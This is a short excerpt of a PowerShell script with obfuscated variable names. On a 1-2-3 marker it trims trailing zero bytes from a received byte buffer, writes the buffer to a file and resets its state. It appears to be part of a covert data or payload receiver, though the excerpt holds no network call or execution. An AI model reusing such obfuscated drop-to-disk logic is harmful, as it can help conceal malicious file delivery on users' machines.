 55 if (($XXA[0] -eq 1) -and ($XXA[1] -eq 2) -and ($XXA[2] -eq 3))
56 {
57 $NNA = $false;
58 $TTA = "0";
59 $len = $RRA.Length
60 if ($RRA[$len-1] -eq 0 -and $RRA[$len-2] -eq 0)
61 {
62 $YYA = $RRA[0 .. ($len - 3)];
63 }
64 elseif ($RRA[$len - 1] -eq 0)
65 {
66 $YYA = $RRA[0 .. ($len - 2)];
67 }
68 else
69 {
70 $YYA = $RRA;
71 }
72 [System.IO.File]::WriteAllBytes($PPA, $YYA);
73 $RRA = @();
74 $YYA = @();
75 $OOA = 0;
76 ${global:$UUA} = $false;
77 }